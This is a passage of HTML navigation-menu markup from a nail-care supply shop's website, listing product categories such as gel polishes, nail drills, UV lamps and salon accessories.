	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37413 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-arm-rests/" class="woodmart-nav-link"><span>Nail Arm Rests</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/" class="woodmart-nav-link"><span>Paraffin Wax Mask</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34018 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/salon-equipments/" class="woodmart-nav-link"><span>Salon Equipment</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33321 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/disposable-towels/" class="woodmart-nav-link"><span>Disposable Towels</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/manicure-towels/" class="woodmart-nav-link"><span>Manicure Towels</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37515 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-towels/" class="woodmart-nav-link"><span>Pedicure Towels</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/apron/" class="woodmart-nav-link"><span>Apron</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33272 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/transparent-bags/" class="woodmart-nav-link"><span>Beach Bags</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34955 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/valentines-day-offer/" class="woodmart-nav-link"><span>Valentines Day Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 item-level-0"><a href="https://www.brunsonnaildrill.com/contact-us/" class="woodmart-nav-link"><span>Contact</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18 item-level-1"><a href="https://www.brunsonnaildrill.com/about-us/" class="woodmart-nav-link"><span>About us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596 item-level-1"><a href="https://www.brunsonnaildrill.com/service-and-repairing/" class="woodmart-nav-link"><span>Machine Repair</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-300 item-level-1"><a href="https://www.brunsonnaildrill.com/privacy-policy/" class="woodmart-nav-link"><span>Privacy Policy</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21032 item-level-1"><a href="https://www.brunsonnaildrill.com/contact-us" class="woodmart-nav-link"><span>Contact Us</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36750 item-level-0"><a href="https://www.brunsonnaildrill.com/nail-art-tutorial/" class="woodmart-nav-link"><span>Nail Art Tutorial</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36483 item-level-0"><a href="https://www.brunsonnaildrill.com/blog/" class="woodmart-nav-link"><span>Blog</span></a></li>
</ul></div></div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-2" class="site-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-14626 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23354 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34691 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/" class="woodmart-nav-link"><span>3D Acrylic Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30527 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Designer Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26139 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chrome-nail-art/" class="woodmart-nav-link"><span>Chrome Nails</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26294 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/" class="woodmart-nav-link"><span>3D Nail Art Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21741 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-nail-powder/" class="woodmart-nav-link"><span>Nail Liquid Powder Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20992 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/" class="woodmart-nav-link"><span>Nail Art Gel Polish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31257 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/" class="woodmart-nav-link"><span>Outliner Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20993 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-nail-stickers" class="woodmart-nav-link"><span>5D Nail Art Stickers</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/" class="woodmart-nav-link"><span>Nail Enhancement Sequins</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20056 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/" class="woodmart-nav-link"><span>Stamping Nail Art</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39384 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/" class="woodmart-nav-link"><span>Nail Art Rhinestone</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38023 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-accessories/" class="woodmart-nav-link"><span>Nail Art Accessories</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34520 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/" class="woodmart-nav-link"><span>Nail Art Flakes</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26382 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/" class="woodmart-nav-link"><span>Solid Cream Nail Gel</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31013 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/" class="woodmart-nav-link"><span>5D Pudding Gel Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21138 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/" class="woodmart-nav-link"><span>UV LAMP</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21133 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-spa-products/" class="woodmart-nav-link"><span>Spa Line</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14002 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/" class="woodmart-nav-link"><span>Nail Dust Collector</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23817 item-level-0"><a href="https://www.brunsonnaildrill.com/product-category/salon-accessories" class="woodmart-nav-link"><span>Salon Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
